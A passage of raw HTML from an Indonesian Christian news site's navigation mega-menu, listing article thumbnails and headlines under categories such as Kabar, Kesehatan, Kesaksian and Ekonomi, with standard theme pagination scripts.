                <div class="td-module-thumb"><a href="https://tabloidmitra.com/perupa-perempuan-menginterpretasikan-keberagaman-dalam-pameran-seni-rupa-bhinneka-tunggal-ika/" rel="bookmark" class="td-image-wrap" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”."><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2023/11/IMG_9461-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”."/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/perupa-perempuan-menginterpretasikan-keberagaman-dalam-pameran-seni-rupa-bhinneka-tunggal-ika/" rel="bookmark" title="Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”.">Perupa Perempuan Menginterpretasikan Keberagaman dalam Pameran Seni Rupa ”Bhinneka Tunggal Ika”.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/%ef%bf%bcpgi-bicara-praktik-mafia-tanah-masih-bergentayangan-sampai-kerusakan-lingkungan-di-depan-menteri-atr-bpn/" rel="bookmark" class="td-image-wrap" title="PGI Bicara Praktik Mafia Tanah Masih Bergentayangan sampai Kerusakan Lingkungan di Depan Menteri ATR/BPN"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/11/Ketua-PGI-Pdt.-Gomar-Gultom-dan-Menteri-ATRBPN-sedang-melakukan-penandatanganan-MoU-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/11/Ketua-PGI-Pdt.-Gomar-Gultom-dan-Menteri-ATRBPN-sedang-melakukan-penandatanganan-MoU-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2022/11/Ketua-PGI-Pdt.-Gomar-Gultom-dan-Menteri-ATRBPN-sedang-melakukan-penandatanganan-MoU-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGI Bicara Praktik Mafia Tanah Masih Bergentayangan sampai Kerusakan Lingkungan di Depan Menteri ATR/BPN"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/%ef%bf%bcpgi-bicara-praktik-mafia-tanah-masih-bergentayangan-sampai-kerusakan-lingkungan-di-depan-menteri-atr-bpn/" rel="bookmark" title="PGI Bicara Praktik Mafia Tanah Masih Bergentayangan sampai Kerusakan Lingkungan di Depan Menteri ATR/BPN">PGI Bicara Praktik Mafia Tanah Masih Bergentayangan sampai Kerusakan Lingkungan di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/%ef%bf%bcpemilik-taman-safari-indonesia-diundang-hadir-konferensi-konservasi-satwa-liar-internasional/" rel="bookmark" class="td-image-wrap" title="￼Pemilik Taman Safari Indonesia Diundang Hadir Konferensi Konservasi Satwa Liar Internasional"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2022/09/Jansen-Manansang-bersama-Menteri-LHK-saat-di-Taman-Safari-Indonesia-Foto.-dok.-Republika-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2022/09/Jansen-Manansang-bersama-Menteri-LHK-saat-di-Taman-Safari-Indonesia-Foto.-dok.-Republika-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2022/09/Jansen-Manansang-bersama-Menteri-LHK-saat-di-Taman-Safari-Indonesia-Foto.-dok.-Republika-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="￼Pemilik Taman Safari Indonesia Diundang Hadir Konferensi Konservasi Satwa Liar Internasional"/></a></div>                <a href="https://tabloidmitra.com/category/headline/" class="td-post-category">Headline</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/%ef%bf%bcpemilik-taman-safari-indonesia-diundang-hadir-konferensi-konservasi-satwa-liar-internasional/" rel="bookmark" title="￼Pemilik Taman Safari Indonesia Diundang Hadir Konferensi Konservasi Satwa Liar Internasional">￼Pemilik Taman Safari Indonesia Diundang Hadir Konferensi Konservasi Satwa Liar Internasional</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/sttija-wisuda-mahasiswa-i-sarjana-pendidikan-agama-kristen/" rel="bookmark" class="td-image-wrap" title="STTIJA Wisuda Mahasiswa/I Sarjana Pendidikan Agama Kristen"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/11/Wisuda-Okay-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/11/Wisuda-Okay-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/11/Wisuda-Okay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="STTIJA Wisuda Mahasiswa/I Sarjana Pendidikan Agama Kristen"/></a></div>                <a href="https://tabloidmitra.com/category/pendidikan/" class="td-post-category">Pendidikan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/sttija-wisuda-mahasiswa-i-sarjana-pendidikan-agama-kristen/" rel="bookmark" title="STTIJA Wisuda Mahasiswa/I Sarjana Pendidikan Agama Kristen">STTIJA Wisuda Mahasiswa/I Sarjana Pendidikan Agama Kristen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/webinar-nasional-dpp-piki-peran-intelektual-dalam-membangun-ketangguhan-menghadapi-bencana/" rel="bookmark" class="td-image-wrap" title="Webinar Nasional DPP PIKI “ Peran Intelektual dalam Membangun Ketangguhan Menghadapi Bencana&#8221;"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/10/20211024115841_normal-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/10/20211024115841_normal-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/10/20211024115841_normal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Webinar Nasional DPP PIKI “ Peran Intelektual dalam Membangun Ketangguhan Menghadapi Bencana&#8221;"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/webinar-nasional-dpp-piki-peran-intelektual-dalam-membangun-ketangguhan-menghadapi-bencana/" rel="bookmark" title="Webinar Nasional DPP PIKI “ Peran Intelektual dalam Membangun Ketangguhan Menghadapi Bencana&#8221;">Webinar Nasional DPP PIKI “ Peran Intelektual dalam Membangun Ketangguhan Menghadapi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975755e7ba9f" data-td_block_id="td_uid_4_6975755e7ba9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975755e7ba9f" data-td_block_id="td_uid_4_6975755e7ba9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4171"><a href="https://tabloidmitra.com/category/kesehatan/">Kesehatan</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6975755e7ea03_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6975755e7ea03" ><script>var block_td_uid_5_6975755e7ea03 = new tdBlock();
block_td_uid_5_6975755e7ea03.id = "td_uid_5_6975755e7ea03";
block_td_uid_5_6975755e7ea03.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6975755e7ea03_rand","tdc_css_class":"td_uid_5_6975755e7ea03_rand","tdc_css_class_style":"td_uid_5_6975755e7ea03_rand_style"}';
block_td_uid_5_6975755e7ea03.td_column_number = "3";
block_td_uid_5_6975755e7ea03.block_type = "td_block_mega_menu";
block_td_uid_5_6975755e7ea03.post_count = "5";
block_td_uid_5_6975755e7ea03.found_posts = "14";
block_td_uid_5_6975755e7ea03.header_color = "";
block_td_uid_5_6975755e7ea03.ajax_pagination_infinite_stop = "";
block_td_uid_5_6975755e7ea03.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_5_6975755e7ea03);
</script><div id=td_uid_5_6975755e7ea03 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/elsye-christine-s-h-mengajak-di-hari-aids-rangkul-korban-dengan-kasih/" rel="bookmark" class="td-image-wrap" title="Elsye Christine, S.H Mengajak di Hari AIDS,  Rangkul Korban dengan Kasih"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/12/Jepretan-Layar-2021-12-01-pukul-10.33.53-AM-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/12/Jepretan-Layar-2021-12-01-pukul-10.33.53-AM-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/12/Jepretan-Layar-2021-12-01-pukul-10.33.53-AM-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Elsye Christine, S.H Mengajak di Hari AIDS,  Rangkul Korban dengan Kasih"/></a></div>                <a href="https://tabloidmitra.com/category/headline/" class="td-post-category">Headline</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/elsye-christine-s-h-mengajak-di-hari-aids-rangkul-korban-dengan-kasih/" rel="bookmark" title="Elsye Christine, S.H Mengajak di Hari AIDS,  Rangkul Korban dengan Kasih">Elsye Christine, S.H Mengajak di Hari AIDS,  Rangkul Korban dengan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/pgi-imbau-umat-kristen-hindari-open-house-perayaan-natal-2021/" rel="bookmark" class="td-image-wrap" title="PGI Imbau Umat Kristen Hindari “Open House” Perayaan Natal 2021"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/03/Ilustrasi-Dari-gedung-ini-PGI-menyurati-umat-Tuhan-Doa-untuk-bangsa-Indonesia-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/03/Ilustrasi-Dari-gedung-ini-PGI-menyurati-umat-Tuhan-Doa-untuk-bangsa-Indonesia-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/03/Ilustrasi-Dari-gedung-ini-PGI-menyurati-umat-Tuhan-Doa-untuk-bangsa-Indonesia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGI Imbau Umat Kristen Hindari “Open House” Perayaan Natal 2021"/></a></div>                <a href="https://tabloidmitra.com/category/agama/" class="td-post-category">Agama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/pgi-imbau-umat-kristen-hindari-open-house-perayaan-natal-2021/" rel="bookmark" title="PGI Imbau Umat Kristen Hindari “Open House” Perayaan Natal 2021">PGI Imbau Umat Kristen Hindari “Open House” Perayaan Natal 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/toyota-kebayoran-lama-dan-lurah-sukabumi-utara-serta-gbi-graha-niaga-menyelenggarakan-ayo-vaksin/" rel="bookmark" class="td-image-wrap" title="Toyota Kebayoran Lama dan Lurah Sukabumi Utara serta GBI Graha Niaga Menyelenggarakan “Ayo Vaksin”"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/11/Untuk-Berita-Honda-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/11/Untuk-Berita-Honda-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2021/11/Untuk-Berita-Honda-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Toyota Kebayoran Lama dan Lurah Sukabumi Utara serta GBI Graha Niaga Menyelenggarakan “Ayo Vaksin”"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/toyota-kebayoran-lama-dan-lurah-sukabumi-utara-serta-gbi-graha-niaga-menyelenggarakan-ayo-vaksin/" rel="bookmark" title="Toyota Kebayoran Lama dan Lurah Sukabumi Utara serta GBI Graha Niaga Menyelenggarakan “Ayo Vaksin”">Toyota Kebayoran Lama dan Lurah Sukabumi Utara serta GBI Graha Niaga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/mengenal-obat-covid-ivermectin-favipiravir-remdesivir-dan-efek-sampingnya/" rel="bookmark" class="td-image-wrap" title="Mengenal Obat Covid Ivermectin, Favipiravir, Remdesivir, dan Efek Sampingnya"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/08/Okay-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/08/Okay-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2021/08/Okay-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mengenal Obat Covid Ivermectin, Favipiravir, Remdesivir, dan Efek Sampingnya"/></a></div>                <a href="https://tabloidmitra.com/category/kesehatan/" class="td-post-category">Kesehatan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/mengenal-obat-covid-ivermectin-favipiravir-remdesivir-dan-efek-sampingnya/" rel="bookmark" title="Mengenal Obat Covid Ivermectin, Favipiravir, Remdesivir, dan Efek Sampingnya">Mengenal Obat Covid Ivermectin, Favipiravir, Remdesivir, dan Efek Sampingnya</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/adakah-solusi-dari-allah/" rel="bookmark" class="td-image-wrap" title="ADAKAH SOLUSI DARI ALLAH?"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/08/Pdt.-Dr.-S-Tandiassa-Okay-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/08/Pdt.-Dr.-S-Tandiassa-Okay-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/08/Pdt.-Dr.-S-Tandiassa-Okay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ADAKAH SOLUSI DARI ALLAH?"/></a></div>                <a href="https://tabloidmitra.com/category/suluh/" class="td-post-category">Suluh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/adakah-solusi-dari-allah/" rel="bookmark" title="ADAKAH SOLUSI DARI ALLAH?">ADAKAH SOLUSI DARI ALLAH?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6975755e7ea03" data-td_block_id="td_uid_5_6975755e7ea03"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6975755e7ea03" data-td_block_id="td_uid_5_6975755e7ea03"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1172"><a href="https://tabloidmitra.com/category/kesaksian/">Kesaksian</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975755e82bc2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6975755e82bc2" ><script>var block_td_uid_6_6975755e82bc2 = new tdBlock();
block_td_uid_6_6975755e82bc2.id = "td_uid_6_6975755e82bc2";
block_td_uid_6_6975755e82bc2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6975755e82bc2_rand","tdc_css_class":"td_uid_6_6975755e82bc2_rand","tdc_css_class_style":"td_uid_6_6975755e82bc2_rand_style"}';
block_td_uid_6_6975755e82bc2.td_column_number = "3";
block_td_uid_6_6975755e82bc2.block_type = "td_block_mega_menu";
block_td_uid_6_6975755e82bc2.post_count = "5";
block_td_uid_6_6975755e82bc2.found_posts = "19";
block_td_uid_6_6975755e82bc2.header_color = "";
block_td_uid_6_6975755e82bc2.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975755e82bc2.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6975755e82bc2);
</script><div id=td_uid_6_6975755e82bc2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/pdt-ferry-iskandar-mendapat-tantangan-dari-pdt-dr-ir-niko-njotorahardjo-dijawab-dengan-menanam-merintis-pelayanan-baru-di-apartemen-maple-park/" rel="bookmark" class="td-image-wrap" title="Pdt. Ferry Iskandar Mendapat “Tantangan” dari Pdt. DR. Ir. Niko Njotorahardjo, Dijawab dengan “Menanam” (Merintis) Pelayanan Baru di Apartemen Maple Park"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2025/03/Gembala-Rayon-1D-Pdt.-Kiki-Harjadi-pose-bersama-Gembala-GBI-Maple-Park-Pdt.-Ferry-Iskandar-bersama-tim-pelayanan-GBI-Maple-Park-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2025/03/Gembala-Rayon-1D-Pdt.-Kiki-Harjadi-pose-bersama-Gembala-GBI-Maple-Park-Pdt.-Ferry-Iskandar-bersama-tim-pelayanan-GBI-Maple-Park-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2025/03/Gembala-Rayon-1D-Pdt.-Kiki-Harjadi-pose-bersama-Gembala-GBI-Maple-Park-Pdt.-Ferry-Iskandar-bersama-tim-pelayanan-GBI-Maple-Park-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pdt. Ferry Iskandar Mendapat “Tantangan” dari Pdt. DR. Ir. Niko Njotorahardjo, Dijawab dengan “Menanam” (Merintis) Pelayanan Baru di Apartemen Maple Park"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/pdt-ferry-iskandar-mendapat-tantangan-dari-pdt-dr-ir-niko-njotorahardjo-dijawab-dengan-menanam-merintis-pelayanan-baru-di-apartemen-maple-park/" rel="bookmark" title="Pdt. Ferry Iskandar Mendapat “Tantangan” dari Pdt. DR. Ir. Niko Njotorahardjo, Dijawab dengan “Menanam” (Merintis) Pelayanan Baru di Apartemen Maple Park">Pdt. Ferry Iskandar Mendapat “Tantangan” dari Pdt. DR. Ir. Niko Njotorahardjo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/maria-veronica-mardjuki-tjong-lovisa-bersama-tantangan-proses-dan-pergumulan/" rel="bookmark" class="td-image-wrap" title="Maria Veronica Mardjuki Tjong (Lovisa) Bersama Tantangan, Proses dan Pergumulan"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2024/12/16-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2024/12/16-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2024/12/16-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maria Veronica Mardjuki Tjong (Lovisa) Bersama Tantangan, Proses dan Pergumulan"/></a></div>                <a href="https://tabloidmitra.com/category/kabar/" class="td-post-category">Kabar</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/maria-veronica-mardjuki-tjong-lovisa-bersama-tantangan-proses-dan-pergumulan/" rel="bookmark" title="Maria Veronica Mardjuki Tjong (Lovisa) Bersama Tantangan, Proses dan Pergumulan">Maria Veronica Mardjuki Tjong (Lovisa) Bersama Tantangan, Proses dan Pergumulan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/perjalanan-penuh-air-mata-maria-veronica-mardjuki-tjong-selama-25-tahun-bayar-harga-kepada-tuhan-ekonomi-dipulihkan/" rel="bookmark" class="td-image-wrap" title="Perjalanan Penuh Air Mata Maria Veronica Mardjuki Tjong, Selama 2,5 Tahun, Bayar Harga Kepada Tuhan, Ekonomi Dipulihkan "><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2023/10/Luvisa1-218x150.jpeg" srcset="https://tabloidmitra.com/wp-content/uploads/2023/10/Luvisa1-218x150.jpeg 218w, https://tabloidmitra.com/wp-content/uploads/2023/10/Luvisa1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perjalanan Penuh Air Mata Maria Veronica Mardjuki Tjong, Selama 2,5 Tahun, Bayar Harga Kepada Tuhan, Ekonomi Dipulihkan "/></a></div>                <a href="https://tabloidmitra.com/category/kesaksian/" class="td-post-category">Kesaksian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/perjalanan-penuh-air-mata-maria-veronica-mardjuki-tjong-selama-25-tahun-bayar-harga-kepada-tuhan-ekonomi-dipulihkan/" rel="bookmark" title="Perjalanan Penuh Air Mata Maria Veronica Mardjuki Tjong, Selama 2,5 Tahun, Bayar Harga Kepada Tuhan, Ekonomi Dipulihkan ">Perjalanan Penuh Air Mata Maria Veronica Mardjuki Tjong, Selama 2,5 Tahun,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/bangun-komitmen-dalam-tuhan-kunci-sukses-pdt-dr-daniel-soeprianto/" rel="bookmark" class="td-image-wrap" title="Bangun Komitmen dalam Tuhan, Kunci Sukses Pdt. Dr. Daniel Soeprianto"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/09/3-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/09/3-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/09/3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bangun Komitmen dalam Tuhan, Kunci Sukses Pdt. Dr. Daniel Soeprianto"/></a></div>                <a href="https://tabloidmitra.com/category/kesaksian/" class="td-post-category">Kesaksian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/bangun-komitmen-dalam-tuhan-kunci-sukses-pdt-dr-daniel-soeprianto/" rel="bookmark" title="Bangun Komitmen dalam Tuhan, Kunci Sukses Pdt. Dr. Daniel Soeprianto">Bangun Komitmen dalam Tuhan, Kunci Sukses Pdt. Dr. Daniel Soeprianto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tabloidmitra.com/damai-rasa-yang-dialami-kiki-fatmala-setelah-menjadi-kristen/" rel="bookmark" class="td-image-wrap" title="Damai, Rasa yang Dialami Kiki Fatmala Setelah Menjadi Kristen"><img width="218" height="150" class="entry-thumb" src="https://tabloidmitra.com/wp-content/uploads/2021/06/Kiki-Fatmala-218x150.jpg" srcset="https://tabloidmitra.com/wp-content/uploads/2021/06/Kiki-Fatmala-218x150.jpg 218w, https://tabloidmitra.com/wp-content/uploads/2021/06/Kiki-Fatmala-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kiki Fatmala" title="Damai, Rasa yang Dialami Kiki Fatmala Setelah Menjadi Kristen"/></a></div>                <a href="https://tabloidmitra.com/category/kesaksian/" class="td-post-category">Kesaksian</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tabloidmitra.com/damai-rasa-yang-dialami-kiki-fatmala-setelah-menjadi-kristen/" rel="bookmark" title="Damai, Rasa yang Dialami Kiki Fatmala Setelah Menjadi Kristen">Damai, Rasa yang Dialami Kiki Fatmala Setelah Menjadi Kristen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975755e82bc2" data-td_block_id="td_uid_6_6975755e82bc2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975755e82bc2" data-td_block_id="td_uid_6_6975755e82bc2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4179"><a href="https://tabloidmitra.com/category/ekonomi/">Ekonomi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975755e8703b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6975755e8703b" ><script>var block_td_uid_7_6975755e8703b = new tdBlock();
block_td_uid_7_6975755e8703b.id = "td_uid_7_6975755e8703b";
block_td_uid_7_6975755e8703b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6975755e8703b_rand","tdc_css_class":"td_uid_7_6975755e8703b_rand","tdc_css_class_style":"td_uid_7_6975755e8703b_rand_style"}';
block_td_uid_7_6975755e8703b.td_column_number = "3";
block_td_uid_7_6975755e8703b.block_type = "td_block_mega_menu";
block_td_uid_7_6975755e8703b.post_count = "5";
block_td_uid_7_6975755e8703b.found_posts = "6";
block_td_uid_7_6975755e8703b.header_color = "";
block_td_uid_7_6975755e8703b.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975755e8703b.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_7_6975755e8703b);
</script><div id=td_uid_7_6975755e8703b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
